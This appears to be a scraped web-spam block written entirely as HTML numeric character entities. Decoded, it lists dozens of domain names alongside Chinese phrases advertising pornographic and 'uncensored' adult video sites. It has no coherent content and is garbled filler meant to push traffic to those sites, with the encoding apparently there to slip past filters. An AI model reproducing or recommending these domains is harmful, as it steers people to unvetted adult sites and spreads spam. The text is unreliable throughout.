&#83;&#69;&#56;&#56;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#66;&#67;&#51;&#48;&#48;&#48;&#67;&#79;&#77;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#55;&#55;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#67;&#72;&#65;&#79;&#76;&#69;&#73;&#71;&#85;&#73;&#89;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#65;&#79;&#76;&#69;&#73;&#71;&#85;&#73;&#89;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#68;&#90;&#74;&#74;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#68;&#90;&#74;&#74;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#50;&#51;&#51;&#83;&#68;&#83;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#65;&#54;&#55;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#54;&#55;&#48;&#67;&#79;&#77;&#40644;&#33394;&#35270;&#39057;&#26080;&#30721;&#32593;&#31449;&#65292;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#90;&#54;&#54;&#89;&#44;&#67;&#79;&#77;&#95;&#90;&#54;&#54;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#65;&#65;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#65;&#65;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#65;&#56;&#56;&#46;&#67;&#79;&#77;&#65;&#88;&#72;&#68;&#56;&#44;&#67;&#79;&#77;&#95;&#65;&#88;&#72;&#68;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#53;&#48;&#76;&#85;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#53;&#48;&#76;&#85;&#77;&#77;&#51;&#67;&#79;&#77;&#26368;&#26032;&#65;&#86;&#31119;&#21033;&#32593;&#22336;&#32593;&#31449;&#29483;&#21674;&#65;&#86;&#27704;&#20037;&#32593;&#22336;&#87;&#87;&#87;&#46;&#56;&#55;&#56;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#56;&#78;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#67;&#88;&#67;&#89;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#67;&#88;&#67;&#89;&#71;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#51;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#51;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#78;&#49;&#49;&#72;&#72;&#87;&#87;&#87;&#71;&#65;&#78;&#83;&#69;&#66;&#65;&#65;&#73;&#67;&#79;&#77;&#80;&#85;&#57;&#50;&#50;&#67;&#79;&#77;&#77;&#80;&#52;&#26410;&#25104;&#87;&#87;&#87;&#88;&#88;&#88;&#35270;&#39057;&#27743;&#27874;&#20142;&#32;&#21271;&#26465;&#40635;&#22915;&#87;&#87;&#87;&#46;&#52;&#57;&#52;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#57;&#52;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#67;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#67;&#53;&#54;&#67;&#79;&#77;&#20892;&#22827;&#23548;&#33322;&#25554;&#66;&#22312;&#32447;&#39640;&#28165;&#65;&#86;&#20122;&#27954;&#33394;&#22270;&#20122;&#27954;&#65;&#86;&#22312;&#32447;&#35270;&#39057;&#55;&#52;&#55;&#52;&#67;&#75;&#46;&#67;&#79;&#77;&#35201;&#30475;&#87;&#87;&#87;&#53;&#51;&#82;&#82;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#76;&#79;&#76;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#76;&#79;&#76;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#84;&#86;&#49;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#80;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#80;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#77;&#79;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#89;&#69;&#89;&#69;&#77;&#79;&#79;&#82;&#71;&#87;&#87;&#87;&#46;&#73;&#73;&#73;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#73;&#73;&#53;&#57;&#67;&#79;&#77;&#26368;&#26032;&#57;&#49;&#71;&#65;&#86;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#56;&#54;&#57;&#69;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#84;&#84;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#84;&#84;&#84;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#54;&#49;&#57;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#83;&#69;&#88;&#54;&#54;&#54;&#65;&#80;&#80;&#30334;&#24230;&#32593;&#30424;&#87;&#87;&#87;&#46;&#75;&#85;&#75;&#85;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#85;&#75;&#85;&#52;&#52;&#67;&#79;&#77;&#22235;&#34382;&#87;&#87;&#87;&#46;&#56;&#57;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#78;&#48;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#78;&#48;&#53;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#66;&#66;&#83;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#66;&#66;&#83;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#70;&#83;&#70;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#70;&#83;&#70;&#49;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#71;&#72;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#71;&#72;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#90;&#69;&#68;&#79;&#78;&#71;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#77;&#65;&#79;&#90;&#69;&#68;&#79;&#78;&#71;&#67;&#67;&#87;&#87;&#87;&#46;&#51;&#54;&#49;&#68;&#89;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#51;&#54;&#49;&#68;&#89;&#67;&#67;&#87;&#87;&#87;&#46;&#84;&#72;&#90;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#72;&#90;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#88;&#73;&#85;&#50;&#54;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#88;&#73;&#85;&#50;&#54;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#73;&#77;&#73;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#22269;&#20135;&#20154;&#22971;&#21046;&#26381;&#23567;&#30005;&#24433;&#87;&#87;&#87;&#46;&#53;&#49;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#73;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#70;&#70;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#66;&#79;&#56;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#66;&#79;&#56;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#46;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#77;&#46;&#21160;&#28459;&#20122;&#27954;&#33394;&#35270;&#39057;&#33394;&#32769;&#29256;&#87;&#87;&#87;&#46;&#71;&#68;&#72;&#88;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#68;&#72;&#88;&#74;&#67;&#79;&#77;&#20122;&#27954;&#65;&#86;&#29087;&#22899;&#87;&#87;&#87;&#46;&#88;&#83;&#74;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#75;&#69;&#46;&#67;&#79;&#77;&#19968;&#26412;&#36947;&#19968;&#20108;&#19977;&#21306;&#20813;&#36153;&#87;&#87;&#87;&#46;&#68;&#82;&#75;&#83;&#89;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#82;&#75;&#83;&#89;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#90;&#89;&#90;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#50;&#56;&#80;&#67;&#68;&#73;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#79;&#71;&#79;&#82;&#84;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#71;&#79;&#71;&#79;&#82;&#84;&#78;&#69;&#84;&#87;&#87;&#87;&#32;&#68;&#66;&#53;&#51;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#65;&#73;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#65;&#73;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#83;&#83;&#66;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#83;&#83;&#66;&#88;&#67;&#79;&#77;&#51;&#53;&#80;&#26085;&#38889;&#32654;&#22899;&#39640;&#28526;&#50;&#52;&#80;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#74;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#52;&#74;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#54;&#52;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#73;&#65;&#89;&#44;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#79;&#73;&#65;&#89;&#67;&#79;&#77;&#67;&#78;&#21734;&#33394;&#33394;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#74;&#73;&#90;&#90;&#46;&#77;&#80;&#52;&#25104;&#20154;&#25163;&#26426;&#32593;&#22336;&#87;&#87;&#87;&#65294;&#65302;&#65301;&#65300;&#65357;&#65355;&#65294;&#65347;&#65359;&#65357;&#52;&#52;&#52;&#52;&#65;&#86;&#46;&#67;&#79;&#95;&#52;&#52;&#52;&#52;&#65;&#86;&#67;&#79;&#87;&#87;&#87;&#46;&#55;&#70;&#53;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#70;&#53;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#71;&#54;&#49;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#54;&#49;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#49;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#49;&#52;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#72;&#71;&#52;&#50;&#53;&#52;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#65;&#78;&#69;&#65288;&#70;&#74;&#49;&#49;&#49;&#46;&#77;&#51;&#85;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#70;&#68;&#68;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#68;&#68;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#50;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#54;&#50;&#86;&#67;&#79;&#77;&#30333;&#40479;&#23551;&#32654;&#31036;&#22312;&#32447;&#24433;&#38498;&#87;&#87;&#87;&#46;&#89;&#89;&#72;&#79;&#77;&#69;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#72;&#79;&#77;&#69;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#79;&#80;&#73;&#84;&#46;&#77;&#69;&#95;&#87;&#87;&#87;&#84;&#79;&#80;&#73;&#84;&#77;&#69;&#87;&#87;&#87;&#46;&#50;&#53;&#65;&#66;&#65;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#65;&#66;&#65;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#65;&#67;&#76;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#65;&#67;&#76;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#69;&#48;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#69;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#83;&#70;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#83;&#70;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#75;&#80;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#75;&#80;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#65;&#65;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#65;&#65;&#86;&#87;&#46;&#67;&#79;&#77;&#24615;&#29233;&#23567;&#35828;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#53;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#69;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#69;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#69;&#73;&#87;&#79;&#88;&#73;&#85;&#46;&#67;&#79;&#77;&#32654;&#22899;&#21449;&#23567;&#31348;&#54;&#55;&#49;&#57;&#52;&#32593;&#31449;&#22823;&#39321;&#34121;&#33258;&#25293;&#22270;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#86;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#86;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#75;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#75;&#71;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#56;&#88;&#88;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#56;&#88;&#88;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#78;&#71;&#74;&#73;&#78;&#71;&#71;&#69;&#68;&#72;&#46;&#67;&#79;&#77;&#74;&#74;&#88;&#88;&#46;&#80;&#80;&#26085;&#26412;&#37051;&#23621;&#22823;&#21460;&#28907;&#30828;&#22823;&#72;&#25628;&#32034;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#49;&#53;&#50;&#32654;&#22269;&#40644;&#33394;&#30005;&#24433;&#20154;&#19982;&#20861;&#24615;&#20132;&#21644;&#22823;&#39321;&#34121;&#26085;&#26412;&#19977;&#32423;&#30005;&#24433;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#72;&#72;&#75;&#56;&#57;&#55;&#87;&#87;&#87;&#46;&#69;&#69;&#53;&#52;&#51;&#50;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#53;&#52;&#51;&#50;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#46;&#50;&#56;&#56;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#72;&#83;&#75;&#87;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#83;&#75;&#87;&#73;&#67;&#79;&#77;&#72;&#65;&#79;&#76;&#69;&#48;&#49;&#57;&#46;&#67;&#79;&#77;&#36827;&#20837;&#87;&#87;&#87;&#46;&#49;&#56;&#48;&#46;&#67;&#79;&#77;&#83;&#73;&#72;&#85;&#87;&#87;&#87;&#44;&#80;&#80;&#89;&#89;&#50;&#48;&#57;&#44;&#67;&#79;&#77;&#35201;&#30475;&#77;&#77;&#77;&#46;&#53;&#55;&#65;&#65;&#69;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#44;&#76;&#69;&#72;&#85;&#56;&#51;&#57;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#73;&#88;&#57;&#48;&#57;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#73;&#88;&#57;&#48;&#57;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#73;&#73;&#90;&#90;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#51;&#89;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#51;&#89;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#87;&#69;&#66;&#79;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#87;&#69;&#66;&#79;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#48;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#48;&#88;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#53;&#53;&#71;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#53;&#71;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#65;&#80;&#65;&#68;&#72;&#52;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#50;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#53;&#50;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#89;&#85;&#88;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#83;&#69;&#89;&#85;&#88;&#78;&#69;&#84;&#87;&#87;&#87;&#12289;&#88;&#8548;&#20008;&#68;&#69;&#48;&#83;&#12289;&#67;&#48;&#77;&#26085;&#26412;&#31995;&#21015;&#49;&#39029;&#77;&#77;&#75;&#75;&#55;&#55;&#87;&#87;&#87;&#46;&#51;&#48;&#49;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#49;&#49;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#49;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#49;&#53;&#74;&#73;&#77;&#69;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#53;&#74;&#73;&#77;&#69;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#49;&#77;&#65;&#79;&#80;&#80;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#78;&#73;&#50;&#51;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#73;&#50;&#51;&#52;&#53;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#79;&#66;&#65;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#66;&#65;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#53;&#55;&#83;&#90;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#53;&#55;&#83;&#90;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#52;&#56;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#52;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#85;&#85;&#85;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#85;&#85;&#85;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#66;&#90;&#75;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#66;&#90;&#75;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#72;&#69;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#72;&#69;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#51;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#51;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#89;&#66;&#87;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#89;&#66;&#87;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#50;&#57;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#83;&#69;&#81;&#73;&#78;&#81;&#73;&#78;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#46;&#65;&#86;&#76;&#65;&#78;&#71;&#49;&#57;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#76;&#65;&#78;&#71;&#49;&#57;&#73;&#78;&#70;&#79;&#87;&#87;&#87;&#46;&#77;&#90;&#68;&#89;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#90;&#68;&#89;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#67;&#87;&#69;&#73;&#68;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#67;&#87;&#69;&#73;&#68;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#74;&#83;&#57;&#56;&#56;&#56;&#78;&#69;&#84;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#71;&#65;&#79;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#57;&#55;&#71;&#65;&#79;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#84;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#84;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#48;&#57;&#51;&#48;&#67;&#79;&#77;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#67;&#48;&#57;&#51;&#48;&#67;&#79;&#77;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#32;&#55;&#49;&#55;&#77;&#75;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#71;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#54;&#71;&#87;&#67;&#79;&#77;&#65367;&#65367;&#65367;&#65294;&#65298;&#65298;&#65304;&#65357;&#65355;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#46;&#56;&#48;&#50;&#67;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#49;&#89;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#49;&#89;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#76;&#76;&#67;&#80;&#89;&#52;&#44;&#67;&#79;&#77;&#22909;&#23628;&#32593;&#32;&#31934;&#21697;&#87;&#87;&#87;&#46;&#89;&#89;&#82;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#82;&#84;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#88;&#56;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#88;&#56;&#53;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#51;&#57;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#51;&#57;&#67;&#67;&#79;&#77;&#22909;&#30475;&#26099;&#22823;&#39321;&#34121;&#87;&#87;&#87;&#50;&#50;&#75;&#55;&#55;&#19996;&#26041;&#87;&#87;&#87;&#65;&#86;&#67;&#79;&#77;&#22312;&#32447;&#25104;&#20154;&#30005;&#24433;&#20122;&#27954;&#29408;&#29408;&#26085;&#87;&#87;&#87;&#46;&#66;&#84;&#83;&#80;&#82;&#69;&#65;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#84;&#83;&#80;&#82;&#69;&#65;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#76;&#85;&#54;&#54;&#46;&#67;&#79;&#77;&#83;&#87;&#87;&#87;&#46;&#87;&#87;&#88;&#73;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#88;&#73;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#82;&#82;&#67;&#79;&#77;&#67;&#65;&#79;&#80;&#65;&#80;&#65;&#53;&#54;&#55;&#50;&#48;&#48;&#50;&#55;&#80;&#36825;&#26679;&#30340;&#25252;&#22763;&#30495;&#49;&#55;&#80;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#55;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#55;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#78;&#67;&#80;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#78;&#67;&#80;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#54;&#54;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#54;&#80;&#80;&#80;&#67;&#79;&#77;&#20813;&#36153;&#30340;&#38738;&#38738;&#33609;&#35266;&#30475;&#35270;&#39057;&#87;&#87;&#87;&#67;&#72;&#65;&#78;&#71;&#78;&#73;&#78;&#71;&#82;&#79;&#78;&#71;&#81;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#55;&#50;&#55;&#65;&#86;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#50;&#55;&#65;&#86;&#77;&#77;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#50;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#50;&#66;&#66;&#67;&#79;&#77;&#20851;&#20110;&#26126;&#26143;&#30340;&#40644;&#33394;&#23567;&#35828;&#32593;&#22336;&#87;&#87;&#87;&#46;&#49;&#54;&#55;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#55;&#73;&#73;&#67;&#79;&#77;&#20840;&#29699;&#21606;&#21606;&#22312;&#32447;&#19996;&#21271;&#20154;&#23478;&#20154;&#20307;&#33402;&#26415;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#72;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#72;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#78;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#56;&#78;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#54;&#54;&#55;&#55;&#89;&#84;&#46;&#67;&#79;&#77;&#21320;&#22812;&#22823;&#23610;&#24230;&#25805;&#36924;&#24433;&#38498;&#87;&#87;&#87;&#46;&#57;&#78;&#85;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#78;&#85;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#83;&#87;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&